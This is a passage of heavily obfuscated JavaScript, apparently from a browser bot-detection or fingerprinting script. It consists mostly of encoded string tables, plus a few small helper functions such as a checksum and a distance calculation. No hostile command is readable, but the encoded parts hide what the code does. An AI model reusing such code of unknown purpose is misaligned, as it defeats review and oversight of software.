p\t6)r\x07\x07{#~ad\vb~\feH\x07\x001y0yV\rctXX+9Q&O8VW`<tz&uf\f/r\x001{#i\tad\rp`e)\x07r,rI}rM\x3f<^~~.WH{*mx\rE\x3ftq p\t5(!{#WfS-ag\rtq v5tr2%{#}K{qd<tz-})Iv{#mx\rm}ctzUr\t\x07K1{!f`\t4B^ E<rr\x00:\b;0xgad;s\x40\fe\x07r,l}zgadf\fe\x07rDQ#}}wB\'dq\"g\x07vr7{#Qf}-adttq!r\x07r7{#WT-adttq v\b\")r\x00<#}H.MBCW\"e36R\x001yI}z/tM8va\"e0*{5{#x\rM>ttWeA.~s>Q-kTM\'\bb\x40FHuQr2BRA(xd\nmXVu0\x3fy\x001x4{0xad;sBe)\x07q->\nQ;LXtxm2r!{#Qf}gad<\x07H}l- r\x40x#}R\rad>b\bFmrr\x00\"S\x00kKWmctT\x40>\x3fW\x07\"\x40*KM\rctY~SG33i9\x40x#}R\rao8\tP\x00\"n9fr\"CkbWq`Px\v\r)\x07r*6W}R\rao\x40\x00\"n9V-%^#m{ad\rcj\fe)\x07r*&mUmR\rao\tg\x00!e=-r\x00:K\x00Q0xgadhdq\be>\x001|J-xt1w\x00!e=-r\x00:P60x\rWd<tzk\x074#}rwBtq!r\x07q,\bV\x00Q3\t-btq w5 \nj&1{#}numpt}\b)\x07r,>j(}zKp1z\x00\"n9P#}N(xk8Bq\x07e9d\"%{#}sgadfa\"e3\b3y\x001yQ`\r\ra$b\r\x40 r!{#W\'/b7\"e9\"%{#}\ructX~3n9`*%\\#sgxad<aZWe*1W>U*K]\rad\bVe\"e7\f4N#Ex\rKU<|THe9\x07rp6`(}zKpeFe\"e4%K1{!j\t\rVBY\x405E9\x001yW#V\raictz+s3\x07r7{#P;X-adttq p2\b)r\x00<#}zMBCW\"e2\x3fR\x001yI}zMk8t|We2a{#J0x\rLw>tq 9d>U#}\r\raogXW\"e(\x07r/\"o}\r\rad<tzr\t\x07\x001~8{;\v{qd<tX\bFl6wQ&Ol0x\bwk.bvS~\v.5iAV\x00R_\rbtu\be2t`s{UmM\b\vhd}4;=-r\x00:r5Q0xad\vbvSE\x07r-2p*KM\rctp\v\x40rr\x00>P\x00_\rbtu\be2d,{UmR\rao\bXW\"02p4\x40[/Uxe\x3f;rZWe\"\x3fjEQ\x00g_\rbtq49-r\x00\"t;dVgadXHFm1 r\x40x#}QadY\x40\feH\f1Q#}wxw8ttq&Gm>\x3fWH{*mx\rEhdte+H\x07y\x0016k\t-pBr\x40&\x40\x07{5{#IR\rao\bCBeH\r1Q#}\x3fNxo-`\\\x40Hr\x009Q#}qMBhdw;n9dm(}zvU8xe\"e-wy\x001y0\r%\radBy\be2t`n{${3U(es$bF0*<b/o;k3vw;BxLB99\x07r\x00%HUm/Z\radOy\be2~,{mxxN<tz9s--\x07r\x00\'_#Ux\rNttq,u\b*f*y4j\x07\rpee8Amr\x001{ kxM\bo!\\a\"e22,R\x004|#}9It^zn9g-RmxDptq \x405rr\x00S;dUvoBxLB99\x07r\x00\'KUn$R\rao\rbW\"n9W\x07N#xLkg<X\\~&Hr\x005Q#}\v\vtq$qm*\x3fRET*mx\rst^ 9-r\x00*ntI.MF3dq!;=-r\x00:o0k0xad\tphe)\x07r/\x00l*mx\rst^f4\r)\x07r*&m}R\rao\t\x40\x00\"n9ep%^#m{ad\br~\feHy\x001y5{\x07\r\ra$b\r\x40 r\"S#}xOGgttq!i)\x07r-PVox\rLM=>tr9\\9\x07q-(N#l0x\rKI>ttf7)\x07r*lx\rad\rSa 9`U#}\r\rao.\v\x07W\"e(\x07r/*m}zgad<pf\fe4rr\x00:\f4Q0x\rVBYz/E9-r\x00:c;Ex\rKIBu\be2\f`s{(}z/tB<tzk\x07q,\bV\x00Q3\t-btq w\b.1{68#}\'S-gc.\x07\t\b~\v>v{61^#mxad<^\t\fe)\x07r*vUmMUtq*G>\x3fPs&p\x00R]\rqdtq G5S)y\x001y4FR\rao.\vBQ,n9W-*U#x\rLo=tq G5\x40y\x001y1i!M\rohdq\be1j:\x408i;L(bt|e&!-r\x00:C6K\x40ad<pf\fe)\x07r*:[(}zep.tq G5W.y\x001y1i!M\rohdq\be1j:\x408i;L(bt|f&3y\x001y\x07P\rV\rct[uW9Q&O8VW`<tzUr7)\x07r/2|(}z(L|\x00\x40\x00\"n9g6\nl0x\rc><M\b\"l=\x07r1Q#}jBtq G\n-r\x00:i1gx{qW#va\"g:.P/>V1kb\tq`\x40\x00\"n9g6\nl0x\rc><M\b\"l=\x07rHx(}zL}\x3ftq s2.)r\x07Q#}st|\'dq\"f1Wrr\x001Q#}\tMBtq p51-r\x00*\tkbR.Cctb\nF\t>4{68#}3C(gc.;sbl)0.1Q#}\rm(ho\'=XS\x07e9y\x001yz%M\rctY~SG33i9\x40x#}Qad;sb\feH\x07\x001y\x07QbV\rct[b69Q&O8VW`<tzUF-\f/r\x001{!h%\t\rVBXyWE9-r\x00:B-l0xM];=XTSE\x40y\x001y\x07Q`M\rct[b69jsRW\tWd3dq!<2p4\x40{(}p/gc.<\x07f)F0)\"r1yx\rMlc>tq\be2>|!{#Q\rW`<tzSu+=-r\x00:\n3Q0xst[\x40j94\x00r\x001sEx\rLUtq \x404.y\x001y3\rV\rfKtq)F7)\x07q/J\x00QO(Bb\v\x403(j\"LQf\rad\x00D9a8,rr\x00:|5Q0xgadfa\"e56R\x002`\'nZ\rad7cG\"e1k\x001{#f2P\rct^~5s\f\x3f$r\x00!{#}Qgad\x07j\fe={","E8\f#A\rY","G2",";\x006\\3I","O.W/","3\\ TD\r","i\nS4R;AS2S_4V\"U","/bPh8h\'vwtfStgwDG9wFI;/\\]1+r","F3<jQ\x07K\b)R2\\\vaI*C2VV{\r+Q.","\\^Q*","/eD3K%V\x40%\x00PFH+2V","AS6t\x40H;\ffc-]OU9","5F#YU5\\","T#UV22ZF","&N%]:\\<AA$","\vR>Mc","\b#E-","C\vM8\f","2G1\x00","I_4\\\x3fS","9*XRV","\'G(_B_8])}*","\tJ\x07y%K#R","%Sf6/AEA\r\r6C.N\x07XP+ND;","^\x07J>Z)dD#>","T22","QUt7\x00#_N\vS","_ ]","\x00P\"DJ ,}\x407fc-C\x07Nwi UBz6[\']0+Z\"Pv\vR<\x00IG%>GI","P-_\fH","","(\\^\x07K)","_","\x07C1_2].j)SV>0[","\x40\n\\;V1R","\fY/M","Z\'Z*","2V,","vps7","T\f{:5","]","<AW21A~\f\x40;","_8T<OV2;","\'*R2mH>K\rL\x40%+","ZUS\x07Q#TJ4>FD","AQ","\t","%","`%-ZBCA&\f4R\"S\f[wV.FP$<TD\nK0X-V8","(M","6F\rK*X\'7V\vXw\\\"UHw)T\\A~ 5\tJ\x07\x07\\>ML$,\\_\rj\x3f#","\x00jGF:\n/E$eR K-PU2;","56A^W-","Z^",".\n)W4N1I5","M)","\x07K2g3Y\t","A((G","znR\bsIjp","1V#7v4Y9]#R",")I\x00[Q$","{","QEI\'",",","T","%F,T","N2&","\r","joL\x3f2\\,I","40[CV+2\\3","1\x40\\","a","D","QUE+2","x","\vH-","SP%","C.TY%m5P\x40","FV","2H\vR0P*Y","0hi)EW0[^G*)]","j2b","t\x40H;(\'JH\rN","2PF",",W\rN.","=\\_A*\n/P\x00 s\fZ;P+HQ","A$SH2KRJ#0V_l\x3f\"_$",">JRD!:","xI[n","BnS\x409,ZB<\x40\x3f\f\'{","*J-\f\'_-$H\v[0\\>","1UI4M","_8])pJ>1Aq","-P]\fR;=0V/v\vO#\\\"EW","N\rp8N)Rf6,P","w2>Y`E\'4HU8WlpI\"8\\^","3\\:IF20GYJ*2Z.","\'D$^U!\\>\x40!>YEP;","}\'I Eu6&fUQ.>#R5H\x07","u1qp\n","x>RD.",")P4_\fH","+EQ+ZBC;-6W _","#\\4T\n=>CQG,6G","P;","A*","k\f<rH\'k)QP2,A","GU\"mcU\r\x401\n","I#SQ63v_\x07A","V>I\x409+TD\nK0BfC.N]>Me","[_2U)RD#6Z^*J=3W(]%N6O%T\\","/]%B-Z","];L)l\x4098AX","&L#TD","Q\x3f>3_-&_O>V\"","[W","\x07A(%V\fW\rN.","%L","=(U(W2]$J;OW3","\x07L\x3fHh61TWV","*J(*Z%P[H2T<T#0TW*\n3P5H\x079V\"\rL#:GQH;X/]2[\f_2FiKw0GTV~\f)#\vH2K-BI2s^\fJs4A \t\r^=\\/TVw2\x40C60Va9o.T.OIy6AUE*4niYY#Q#D\v","PS9V8\x00L#:GQH;","4V2VY3v<TL81F","3\\ TD0QU","4:\\\\","jCJ*","X#\\ EH2+GI","=)X(","\\N","!V5 H\rH8M5P\x409","LA$","\x402","&\x00O0Y9])R\x40%","\b\"V","A]",">GS\vM*%G4_","\\VE3","_Z2Z8IS2\vL\x40",",A","A7V","3\x40$","=#P*9Jo>^\"AI$","T6K)Dr8-^Um0/]$5HS%","RE(","C\x00V7\b2","gA","\t{sO\brT","%:TTw*2V","e-i+\rv/h\'r|ew\b\bpr$h",".R2 H\vJ6M)tJ<:[","R\x401-PC\v","x{","qyFU\rW1\nW [_","kpW\x40\x07","(U","M\rK","L#:GQK,X4V2V>JlNJ#T^CK<#P5","|","UY\x40<E","Ec","\\\fE:(T","2H\vR0",",5C.I\x07h2A8"];};var MKc=function(mTc,HUc){return mTc instanceof HUc;};var JUc=function(wmc){var x6=wmc[0]-wmc[1];var L2c=wmc[2]-wmc[3];var W1=wmc[4]-wmc[5];var Pnc=K8["Math"]["sqrt"](x6*x6+L2c*L2c+W1*W1);return K8["Math"]["floor"](Pnc);};var TVc=function(){return K8["Math"]["floor"](K8["Math"]["random"]()*100000+10000);};var M2c=function(Bmc){if(Bmc==null)return -1;try{var B6=0;for(var LTc=0;LTc<Bmc["length"];LTc++){var sOc=Bmc["charCodeAt"](LTc);if(sOc<128){B6=B6+sOc;}}return B6;}catch(A6){return -2;}};var wg=function(k8c,dKc){return k8c===dKc;};var b6=function(U6){try{if(U6!=null&&!K8["isNaN"](U6)){var Alc=K8["parseFloat"](U6);if(!K8["isNaN"](Alc)){return Alc["toFixed"](2);}}}catch(Vcc){}return -1;};var hlc=function(){return ["r3","W","OQ","\x3f.OY>9l\r/+_.","\t+,_./Z","1x\\%","D;5",",U\n.","R\x3fwLX\t\t3W","QO.aI}y0WZn1_tv(","*9[YA;<",":T)g","TEKq","Og\b:","A[E\t1","w","Q1\vz%\t.F","-\\T","Y",">\x009Z\\","<\v8IYF","2ZARC","\x07K\x07>\v;f.A[G\t0","j\"","/D\")GZ","\x00\'F\n$5qj",">C\b","\x40Z","^YB2","\n./\\[",",\fY(9\x077GAA]*\vBX9\v.[GJE]-[\x3f\x07,K\vH\b\tq","*[WW","rL","5[VW","*","+\nS\x3f","xM","\vA\v","\fY=\'\v7K[\x00","P-\r-[\x3f\v(","/D\n.\\",":\vB&.K","\b:_.>(AEP","I,[=\v","8)^PA56Z","EW",".KM\x00","AR","A))g[","[P1<","$8\\P","g","\t&=X\f9\x07\x3f]","",":\fW","..\\Te40S98KT\x00>M\t,\fW;","-;p(","\r>","<Z\r4ZxV,","\r(\nW\b","Q\x3f,;ZA]","0]G[","r\x3f\vGX,K>\f","*3IT\x00V","(\"9e3*xp:.k/3\b=t\x3f\x07","V8\r<","9D/LX",">i","dG86SX/I","8D8\r5^P",":Y\'\v;\x40","c;V\x40\teXN|\"\x07","C","U\'\x3fJfA*","OYE","^!S","P9.`T","-.","9q=(m`\'","\v;\v\x3fM]\'J\t:\v_\v",".\x3fCPm8&\bS","&\bS","EV","\r6AF","i\rDg>/;","","\x3f","W","\n3]EG)\'S\b\x3f\x075\x40","YBL","YP","M3O6*\x3f","(R\f#","","Y.","-;r=\r)g\x3f&i3#)d+;\fym-0E;P#\x070EYK\r-\vB\r=\"WOD[NXjN\x40rEu","XW\v:","rIT_1B$\x00zZC_\t+\rDkg\fSG\t0Ev#^P\f.2YmHx]L\bKNbEB;\v5H\'I3V_\f.;ZZUB\b<\f_%F.\x07NP\b1XB;\v5H\x001B$\x00rZA\t-\fmHxH\x40\tP1Z\vE\x3f*KZJw=Z^mtMZP<\fY\nvSg}L\bKJy\fEv=#CW\n\r0\fY\f2\x3f\x07I3Z\f\f2\x3fASTYQw\n-4MAJ]wQMZ>\x3fF\x00M}CDE-4MAJUE$\nS\f>4P\tQR\v6B4z\x00Aq\bD\x3f.WEFK\x40qW\v4~GA&T_E\f0KV\x00D\x40\n6S(9*KG\x00X\n*U\f\"4AX\bE$\fm\nS\x3f\x00CQs\vZ-4MAJ_Qb\fO\b.<f\r\x07F\x00`+O)6N\tFQ\x40\rqB9.AG\b=,6\fS\n*5\\X\tB>\vO(\'.KGK#Zv8*#\x40V=A\r+DZggO\x00w\t6Q,*\t&R4*P\x3f+\n_,:;IO\fQ+Yk\brZFAT-B\r9\x00zaWG\tB;P%\v\n\\ZV\tw\f\ng,OY\x40:C.;LYPM\x40<X\"\t/\\TAGMoTA\n\";LYPMvTB#93\'ZG\rBU\"TZb9OA\f\tE$\v>\x009Z\\\f\t\x40-TSQ0\x3fZ\x40\t7-%\v6<[[M\v\fgvKC_\v\r-XYE9H|\\K\t+Fk\x074]AG9X\x40G9T,TI%F\t<\f9\v;ZP\\\n\r0\fY\f2\x3f\x07WJ7sOA\t-cv\fjR\x07:Z=6[PN&\f\t\x40:TCQ6GvOHJ6XX#F.GX\r-M\n./\\[]\r\teZX9;BX\vVV+VU\'r\\CY\x00>\fUcsUGQ$\fO\b.TxZ]S_\x40>\nQB\x3f\'SPZVb\v\r*z^\b1B$\x00zX]Y1B$\x00zW]Y1B$\x00zJ]Y\v\r-XQE0aHFQQD9\rX\x3f\x075\x40]V*\nXX\x3f3]H]C\v\r-X[E\f0KV\x00DC\nY\f$#^P;\f\b\nQ2^cr`/7\rTEd^<Og[RLKS>ZP<B/\x07RBC\x40vC\x409N8QZV0\fO\b.S,\x00EP&\bSE\f0KV\x00DG\t>\fSP,GaH\x40\tP1XsP\x3fG!u\\\tNsZB9-\fVA\t-%e\b5\\p\tLUD9\rX\x3f\x075\x40C_D+TDTc\b/\x40V\x00KD+QM\n./\\[TLq\'_=1KFPTvQKQb<[[M\x00\ng\vsUSG\t0c\x07vOFGT)DX\'S2G/yQsC\"\br\fAK\nN~E\ve#^P]R\ve(I\x07WBS>Cp\x3fZ\x40JyZY!\v9ZIWPUv^e\r;BY\\\b_3\x00A\"x\x07\nDV0\x40ctqjEvVB.\x00rSG\t0\fb4\\\tNs\f\rg\rsSXBB\b<\f_%F.\x07NB\t-AZgv[CYTEe\n.5BCBWTB+ScF<[[Mw\f-\x40,OY\t\x40*PPQ6GvSG\t0\fb(KAJ]wZB9-\f\x00FQQvQ6\rrBCT)DX*U3AWQN\x00X$\x3f\fE:BP\r%\r.GZBPQvP\r%\r.GZJKUE$\nS\f>4[DwC(3A[\\\bE$\fgvKCYTE\"\nS\f>4TI\vB+ScvAN\fT\"QK>\x009Z\\1D+TDT.G!XTJJ\x40N,\rE\b.\x00>KQ\'E}CD\x3f(\x40J6XP$B3\x07N\f\f_\t\'U\r\x3f\x074IIWE+D<N4KBT/V-P\x3f.\x00\x3f\\T\x00V],XW9\v;JLTQ6QZbU3HV\tK3B/Lg\bC_\nwZB9-\f\bIWKT7\nYk\x07a\\P\x00V)Z\r.T,A\\JQ\b0SBj^\'SS\fB2B$\ngADE\vb\rCb,OGT\vB;Z,.K\f\fE$W\nkgqFATW6\rb3HW\x40vY\x3f\x074[POA\t-\r63HVA}E\vE.\x407KA\x40T\tq\vS\x3fS\x3f\x00j\x07J\tQ:VW\n,U\x3fBFJMD}\f^\n$x\bI\n\t+Yb3HVQ:R/=.OG\x00H\x40Q1QB9-[IHG/S\f.\nxPZ\vVW:VR8;ZV/\\\t/\f_%F\x3f\x00T\r\r\x00\t3\vSZ9\v.[GH\x40Q:V[\x3f5JR\n-\rF\fcL(KAJ_\x40:VW\n,Ga\x40\bV\\*\f_,LaXTJG\x40w\f\ng\vs\\B-WiSgVZ]\r\tv_c\x00gKJS}Y;\x3fZPH_*\vF%\n\x3fJlHNs9\tg\bCG+X\r.U(KAJ>Cq\rtOGF\x40:BSV/4KH\tHP0EvS9\x00A\rA[Jw\vZ(7^YANs.2AQIHP0T.\x40;\\RI\t\n8QK6\b/\x40V\x00KL\x00PBT9G!XTJA\x40qS\f#>[I\n:\nW\f$KhOBU0RX{Sg[]A\t-\ne\n\x3fBP\vPQ1\rZgL.FG\x40Qb^\x3f\x403ZP\vPq\nS\f>4\b\\\n\t+YvL(KAJ_\x40-VW\n,S,A\\JQ3w\f\nbBxZ]S_QbEDV&\v.FZCXN-B\r9\x00x\bI[D-V[\x3f5J\bVL(Z\ne(I\bS]8&\bS=95\\V>LL6\fS\n*5\\AL1BX;5X\\LxZ`L}XL\b}QT;U,OGTD1TBV\"\x3f\\T\x00VQqDbU3HVL(Z\vEvtZL\r\t+\rDktCP\x00KQ}\f^\n$xGZ\vVQ0VW\n,B(\x00QA\r+\v>6EOEL6EYV*=GQ\te\n5\x40PKBV&q\nS\v>.`Ty\x40qW>\vv\\\\\tQ+VX3AVXHV*\nXZjSg\\P;^P9\x407KA\x40\x40N1N\fiB(\x00T\r\v6HbB(\x00QA\r+\v>6E]PMGD-V[\x3f5J\bVL(Z\ne(I\bS]8&\bS=95\\VP>\fY\nk\x3f]\x40Y\fk4Z\x00A}Q\ne\n\x3fBP\vPQ1\rZgsSSG\t07csUCQ$\fD\x079A/Zy\x00WnX_k|\bDG<z(S.u)C\bOL6\fmHr\\J\x003z(S.u\x07)FVS\r9\fS\n\x079A/YyT\x40+_\ve(WpV\t,VF\r8r\\\t\fQ+Yk=rZEL-EBV(7^YM#MptZL_0\n[\'LvJPPL-VW\n,B.\x00V\x07T\t+Yv\'H\x40\tP1X\\P\x3fG!Z]\n\t&=X\f9\x07\x3f]\b/PUBi5AAVyQqY\n9F;FP,Q\f#\x07)\x00GA\tD~H-4MAJ]\"w\f\"\brZEL-EB#>3aGS\\\r\t+\rDktMT\f\tEdPPi\b/\x40V\x00KNbEB;\v5H\x00DJ+QD\x3f(\x40\x00QMD~E6* rZJ7Q=(PIGQbC(3A[T\fT9DPpEqK\t\x00DH8\f^Cb\x07<ZZ\tE\x00w\fbG(KAJ]qW>\vgZn7\bB;XvOkGOA\t-\ne;B\x40WR;XT9\x40>A[WM\x40-\r\n./\\[T\n\t\'\f\v6(KAJ:\x00BB\n\'H\x40\tP1XwPb(KAJ>Cq5GQTZ\b1\fY{\'\\P\x00VL&VF\n$5ZL\x406PTTi\r5\x40F\x00Q0\nT0;B\x40P\x40Q0P,(OW\\\\\"Qc\nv\fVW\t*B9LvUCQV&TU%\b3I\x40\vF\teYbB#\x00QT\r&6W.S<QX\b_+:S\n*5\\sG\t0Qg\vtGF3J>\fY\n\r4MAJ\x40\n*U\f\"4A]R\n\vZ-4MAJ_Qb\fO\b.<ARLPS0E\f99ZZQV*\nXYj|\bW\x40#\x3f.\x00\x3f\\T\x00V;1B$\x00x\bIBVS\b6\vF*OXXB1[bG\'PZ\x07E\x07bC(3A[\\\r:\fC\n%NL_\tPS:\ff\n$5ZLkS\\(t]P\x00:V0\fO\b.!<AX\rGD+Vi\';5ZZ+5\x409PBT\'BxiPV0\np\r%\r.GZH\rT\x40+VF\n$5ZL25U\fe\r(KT\x00\fEs\fKT.\x40;YG1B$\x00rZA\t-M\'-O\\\x00PP\x00s=\x00e(AA]\r\tvTPP3\x40*\\Z\x00P:TUTc\b/\x40V\x00KDvD\x3f(\x40\x00MvQe/)W[#P>\fY\nvvK]bC(3A[\\\b\x401TYT\"G!XZMQbE_^mF3eI:Q\r*zO\bS]w\v\fgv\x40C\bEd\nS\f>4PZW:\t1D\x3f(h\x40\tP1PDQt`O\\\tDvVB.\x00rSG\t0\fb(KAJ]qY.Q.\x00CQV>VX3r\x07H]CYQ)wT-F8YXHc:\nW\f$x\x07BFQsPP\r%\r.GZB\r:\fC\n%N.F\\\x07\rT\x409PTTi5}AJNsPP\r%\r.GZB\r:\fC\n%LAWG\tLX9.AG)HYTEs.)SG\t0\fb,OGT25U\fcsPI1yF\n0\n*z\x40E:VF\r8r\x40OA\t-e\x3fXPAUEsC(3A[T\fT9DPp\vtBP\rPWv\x409N4PZK\rDvC_c\x00zG[T\r\t+\rDktXTA\x40s\f$\x00\x3fEFP\x00:\fC\n%N.\x00QA\x40MoTB6B\x3f\x00CQb6e(AA]\r\tbU%.\\\x40KV5TD8\v.SG\t0\fb3H\x00MB/\nSv^vZ]\n\t\'\f\vHg2GFZAb\f^8\x40]P\v6Hg2GFZK\tbY\x07T\x3f3]H\v>\fSE%6B\x00MB2B$\ng\f[P_\x40+_\ve(I\bMLoTB\"tZG\r/J\t6EV-(kT\f.EsYBQ-(CL6\f#\x07)\x07\x00H\x40Q-VU*ZDC[qW\'F.F\\\x07FVTJyY_\vDW<IbG|\b\x00M7-%\v$\x07>]\b0\b\f>\x009Z\\\fT+_\ve\n5\x40PIKF>\n\fv2GFZV)1\fD.hZ\tK3B$\x00aGS\\HP0EvS.\x00A\rAT7\nYktOGQV*\nXX\x3f3]Es_\v;.M]1G+Yq\b/\x40V\x00KD+QM-F.F\\\x07D\x40:QB9-AOEL-EB\"aH\x40\tP1XSP.B4\x07NP\b1XWV\x3f*K\bVL(Ze(I\b\x00FVS:\x00BE.B4\b\\\n\t+YvL4KM\x00H\bB>\nQE=3JDC\b\\M1P9F,OGT\t6\v\f9\x40AAB3X\x3fwTMWrUXQ0;\\WP,VB\n2+4ZGW&TWE\"\x409AXA\t0\r-Fx\\Z\x40Qb\f9AV]A\t-cL\x3f\x40QVC\nw\f9AVHWP,VF\n.sUC\bQ0VU\'rGV\tE\t74YiGvM\bDG\x003P_Ti\b3\x40T]1<ZC\"\br[R\t\r9PB\"t^GB<B#\"5MP\b1XSP\"\x409OAhsYQp\x07<AWS-\x40D\"\x40<G[H 0\n./\\[T\fB9X\'#bZCY\x00,-F/\x07N\f\f\t6\v\b9\v,\\Z\tE\t74Yb\x3fZ\x40D6VU\x3f\r2bZFME\"Z\v.3HU\t\r\t-AX%\v-pKD}\fDk.OA\x07A_\f#/Z\vPDX-\x074OYTW6\f#\x07)\x00ERAq_*6Wy\t\r\t+\rDk\vrGJ\x003z(G\'SH\tFE*\bBB-4MAJUs\n-(CQ+_\ve(WpV\t,VZ%\t.FEQACQoCU.G!XTJJ\x407EV\x3f#k[\x00MkC\"\br\x40\x00]1<D\v\f#\x07)\x00ER[J0VU\'r\x40V\fM\r3O4$\rx\x07RLq\bD=R4\x00SE\x00&4Yb,OGTW=\nS \'GRB:]ZvSgZI\bHG+X\r.Lg\b\x00C[q\fD\x079\bLPb\"\x00;BY\r&KJyP_E%6BOEL>E_G\"\x409AXA\t0\f6U(KAJ]\rq\fO\b.S.TZ\vVQ-T_Gc2GFZ\x07A\t0\vZ%\v\"ZXLqS\x00\x3fS3\x00SE\x00&4YgsAWS0F.\x3fT]\b2\bZ\x3f\v`H\x40\tP1PBT9G!GS\\HP0EvS.\x00A\rAT7\nYktOGQV*\nXZ)\x3fO^VW\x40q\fO\b.&\fVP*EvS.\x00A\rAB7EV%\v\"Z\b\x00DE\veZD\x3f(\x40IW\tB+FtF.F\\\x07DV\v\r3EB\"tOGWPS\r-\f#\x07)\x00XL\bbZD\x3f(\x40XLqS\x00\x3fSxK[H\rGN1D*x\bI\n\t/^9H|AWS:\x00BE9Gv^HX\fM,\f>\x009Z\\\f\tE$Y\nc;\\WP,VB\n2+4ZGWS\x00:Q\f#CkGJWFAr\n=(PILq\fD\x00.\\\\1dPP.\x40<G[H 0\vEvs\\P\x00VL+_\ve\r5CEPD:VU&6KAJQ\tqP\f.AV]FwU\tvTF6B9OA1B$\x00rZ\fKD)DX9S.F\\\x07DPB\n\"\v)\x00YC\trI\r\nuSjY\r>\nv2GFZV)1\fD.\\hOBU\tq\fD\x079\bI\r>\nv\vtMZH6XC\"\br\fAK\nNbE\ve#^P]R\ve(I\'BAT-B\r9\x00zAH\tL(XX<N\\G\f_3S*zMT\x00\tL]\r+\fS;x\x07HXA\t8B\x07\x3fBQN\fQ+Ycv\\C_\t+\rDk2GFZA\t8Bv3ZP\vPe6\fbB(KFP3\r2\f\ng\x00\x3fVA8GG\t\"T..\f\bIWP,V[\x3f5JRBP,VW\n,S,A\\JT\x40/KT.<[[M\fgsUHQb\nJ9P.\x00YC\tv^P9S.\x00YC\tvCP9F,OGTM\x401EX<N\\G\fEd\n\np\vq1A Q+#S%p\x3fZ\x409\rX\x3f\x075\x40BPQsgvGC_\t&\x409N/A/yU\rvTUE>\x40,OYY\r+^P\x3fG!\\P\x00VL)_k\vrZ\t\n1\t\nc\rseI:VD86XP\\\t\rS7XP%B5\x07HJ6XX$F.\x07NP\b1XP\r%\r.GZB\r>\n\nv2GFX8\r[%)GQSk>(AXAUD9\rX\x3f\x075\x40FMT)DX*S.\x00THD-TSQp\b/\x40V\x00KL*PBQ0\x00rOFMQsZ%\v\"ZX\r\x00\n*U\f\"4V\\\rwg\x07v[F\t-AZgsS\x40\\K\bHbG\'SZ\tK:BE-4MAJUE$W\nkgAB\rS>\n]Pc\b/\x40V\x00KL+PXQ0;\\QV*\nXX9Fs\x00B\vTUD9\rX\x3f\x075\x40\x00C_-P\rCb-GA\f\tB/\nSvt\x40P\f\r>\vSX{T(KAJ]b\b$.]nD7\b\tB+H\vgt\x40P\fI\x409\rX\x3f\x075\x40]R\f\vcr\x07\vVDwC(3A[T\fT)DX%B3TX\b\x403TPT8B2EX\b\x40;TQT&B-WX/\b\x40CD\x3f(\x40B\rS-FPc\b/\x40V\x00KD+QM$r]S<\fe(KCI\n\t\'\f()KDPV*\nXX>S<[[MwQM-F{J\t<\f_%L3\x40\vR\v>\fY\nbG(KAJ]*ZC=(AIE\v8B9\x409A[G\t0\nvtKSG\t)b;\vvK\b\x00DV\td\nS\f>4uGXZ\x40Q:GB.PjEP\tO\x40+VB;\v&RHNv\b/\x40V\x00KDvD\x3f(\x40WKUwQ*1J6XX\x3fFsUGQ\nQe(OE\\BB\b<\f_%F.\x07NVUWdQE\"9F\x00DT\t)EBV%\v\"Z\tE\tH\f-Fx[Fe\t1\fr\x3fxG[TE\v8B9G!Z\\\tQmCT\n.1SGQ\f)/^A\\HV*\nXZg\x00/BY]QG:XB9\v.[GJPS\r=\nC\b\x3fFx\\P\x00VNsW\"\t;ZZDQ\t-9Q%OADCQ\x00.\\Zr\x00*EPL8\\TW_\x40}Y\"\x3f\fV\vV6\fS\x3f(KXHF1E\viBxCZH_\x40}\bZ\x3f\b5\\XVF\r\x00>\fP9\fKG\x07KNsZC\r6BcW1ZZ<-VF3`93A[8W\tNQC()KGPG:ZS/L`\\P\x00VL+VE\f$r\x07H\tC\b\tE\"QQb\x40;^E\f\t6\v9\t/CPWTs\v>\x009Z\\\fT-B\r9\x00zOTw\f^8B;\\R\x07A,QKT%S<[[MwQM*zZ\b\bQ$\r\f9!XTJA\x40:7-\b)MGJ>\r1W\vc^vZ\rA\t/0B3r\fB\bCNvTXE.\x40=KA1P,YcL\rkw3&{\t=\rQ\'9\v4JPV\"1YZbU.NJ-BSV,\v.~T\vI:\ne;ct\'!a93\t=x<<yp6-hT\x40-X.\x3f\\DCD&\v.KG\\\n(\"9e3*|p:.a/)\r\'a=\t)\x07HOEL0EX<NHS\x07\tV\t1;W=)XZ\rS\v:\fu%\x3fVA\\HS8ZbB3ZZ\rA\t)\'\fS8\x075\x40V=a\x3f+\'R)=qG\x40:\ni%\b5\fO:R9\\`AP-\r-[\x3f\v(\\Z\x3fj0-\f3s<8`q;8{*)\x3fzQg\x3f\x40QA^e.\nOG\x07A\t\t-P_V of\x3f/`\">6r=+\bqb1(c1E\"P%6BLA\t-M;\fK[VGqS/(RIH\x408\bC*.\x00>KG\tB-X.\x3f\\I\bQ\x00sF\ry8\x3f\x40QB)X$hRIH\x408\bCJ\v4JPVGq\nS/\v(KGFX3K6B.\x00[P\x40Zs(D&\x07)KHU76PT%FssZ\tE\t7P>\x009Z\\\fT-B\r9\x00sH]C\r,Nq\x3fZ\x40Q+VE%va\bFFH\x40\n*U\f\"4A]MD\nD2\x403]tED+Q\n./\\[TYU3b7\b/\x40V\x00KD+TDQ0;\\WJ\b\x003E\v\ft\x00/BYNHQ\b:_.\nx\b\x00T9Xe&\f5BR.2Ye\x07.KGK1#B#i.GAE\t-ZkC\"\br\x40\x40\x40\tv\x409N4ZX\b\x40*Em%g\rgX\\]d\fD0\x07<\\IBA\x40\tqW\'F.\x07ZAsH\vEvsU\\Bk:BP.G{\bCV*\nXC(S{HWL9DPpOrM\b\\B<Zc\vs\x07JEy^\re/]]\\\n\v\r3\rSQgtBP\rPMbEDQp\rg]QY\r+^P\x3fG!B\bUZ\bQ+P%6BLV6Y(H|\x40\x40\x40\tq\nS\f>4\b\\\vB-B\r9\x00r\x07;\bN+PWQjSgO]A\t-K\"\x00;BY\rMD3QB9-Z\tV*\nXX>\'jX%\r9\rX\x3f\x075\x40\x00FVT6\fb3HVP1Ev#^P\f\tE-B\r9\x00zK\x00FVTW)DX%SL_\tPS-B\x3f*K\x00w\t6QV(6B\x00C\n\x006SPsBwOA\t-7)\x3fMAVW\x40y^BV(4]AG\t-^P%S.\x00VW\t*B9\x404OXC\b_!>\bEvS4RIV9A\tNbE\vt/(\\T\rDB2PBQqL\\R\x07A,Z\vEv\x00&R*BG96Q%rLKlJPtTBTAE`9D\n*~\x00W\tD1Q\tcv\\NK\bHKc1va\bB\b<\f_%FsUAK\nL1AX*KpKD}1X*3JP/\f\f$N>KF\x00Q*\nSX%4\\\x00V3%.O[\n!9\n\x3f\\\x00\tB98BPXJJrD\n*zAWG\tC\v\x3fN2OCJE]7\f[$tGAE\t-%